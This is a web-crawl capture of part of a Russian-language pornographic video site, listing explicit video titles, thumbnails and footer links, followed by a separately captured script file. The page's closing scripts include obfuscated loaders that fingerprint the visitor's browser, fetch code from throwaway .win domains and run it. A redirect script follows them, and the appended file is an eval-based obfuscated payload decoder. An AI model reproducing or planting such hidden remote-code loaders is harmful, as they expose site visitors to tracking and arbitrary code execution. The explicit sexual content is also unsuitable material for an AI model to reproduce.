																	Чешскую длинноногую худую брюнетку Cindy Shine в 2 члена во все щели
															</strong>
							<div class="wrap">
								<div class="duration">32:32</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">133K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5044/huduyu-studentku-victoria-tiffani-prut-vo-vse-shcheli-3-chlena-v-lesu/" title="Худую студентку Victoria Tiffani прут во все щели 3 члена в лесу" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5044/426x240/10.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5044/650x366/10.jpg" alt="Худую студентку Victoria Tiffani прут во все щели 3 члена в лесу"  data-preview="https://pornoreka.tv/get_file/1/b34c51a2e76ec47bc16f0f59ccdc2a54/5000/5044/5044.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5044" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5044" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Худую студентку Victoria Tiffani прут во все щели 3 члена в лесу
															</strong>
							<div class="wrap">
								<div class="duration">1:01:41</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">248K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3347/huduyu-russkuyu-blondinku-jestko-v-anal/" title="Худую русскую блондинку жестко в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3347/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3347/650x366/7.jpg" alt="Худую русскую блондинку жестко в анал"  data-preview="https://pornoreka.tv/get_file/1/5e6062848e7c974f82788da6e652fe8a/3000/3347/3347.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3347" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3347" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Худую русскую блондинку жестко в анал
															</strong>
							<div class="wrap">
								<div class="duration">12:55</div>

																								<div class="rating positive">
									56%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">269K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1584
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"ZNrUVibSh",36,8,37))